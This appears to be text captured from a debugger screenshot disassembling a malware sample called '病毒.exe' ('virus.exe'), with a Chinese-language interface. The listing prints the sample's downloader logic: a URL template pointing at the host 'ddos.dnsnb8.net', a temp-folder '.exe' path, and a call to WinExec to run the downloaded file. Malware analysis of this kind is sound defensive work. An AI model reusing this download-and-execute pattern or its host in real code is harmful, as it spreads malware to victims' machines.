 破.盾 - 病毒.exe - [过~ - 主线程, 模块 - 病毒]
文.件(F) 查.看(V) 调.试(D) 选.项(T) 窗.口(W) 帮.助(H) [+] 快.捷.菜.单
暂停 L E M T W H C / K B R ... S ?
002E10BA 53 push ebx
002E10BB 56 push esi 病毒.002E0000
002E10BC 8B35 28312E00 mov esi,dword ptr ds:[0x2E3128] USER32.wsprintfA
002E10C2 BB 44312E00 mov ebx,病毒.002E3144 ASCII "http://%s:%d/%s/%s"
002E10C7 57 push edi
002E10C8 803D 88462E00 cmp byte ptr ds:[0x2E4688],0x0
002E10CF BF 88462E00 mov edi,病毒.002E4688 ASCII "ddos.dnsnb8.net"
002E10D4 0F84 AA000000 je 病毒.002E1184
002E10DA EB 37 jmp short 病毒.002E1113
002E10DC 8D85 F4FEFFFF lea eax,dword ptr ss:[ebp-0x10C]
002E10E2 50 push eax
002E10E3 E8 18FFFFFF call 病毒.002E1000
002E10E8 6A 05 push 0x5
002E10EA 8D85 F4FEFFFF lea eax,dword ptr ss:[ebp-0x10C]
002E10F0 50 push eax
002E10F1 FF15 54302E00 call dword ptr ds:[0x2E3054] kernel32.WinExec
002E10F7 FF75 FC push dword ptr ss:[ebp-0x4]
002E10FA FF15 40302E00 call dword ptr ds:[0x2E3040] kernel32.lstrlenA
002E1100 8B4D FC mov ecx,dword ptr ss:[ebp-0x4]
002E1103 8D4401 01 lea eax,dword ptr ds:[ecx+eax+0x1]
002E1107 8038 00 cmp byte ptr ds:[eax],0x0
002E110A 8945 FC mov dword ptr ss:[ebp-0x4],eax
002E110D 0F84 83000000 je 病毒.002E1196
002E1113 E8 43070000 call 病毒.002E185B
002E1118 50 push eax
002E1119 68 704A2E00 push 病毒.002E4A70 ASCII "C:\Users\ADMINI~1\AppData\Local\Temp\"
002E111E 8D85 F4FEFFFF lea eax,dword ptr ss:[ebp-0x10C]
002E1124 68 38312E00 push 病毒.002E3138 ASCII "%s%.8X.exe"
002E1129 50 push eax
002E112A FFD6 call esi 病毒.002E0000
002E112C FF75 FC push dword ptr ss:[ebp-0x4]
002E112F 8D85 F4FAFFFF lea eax,dword ptr ss:[ebp-0x50C]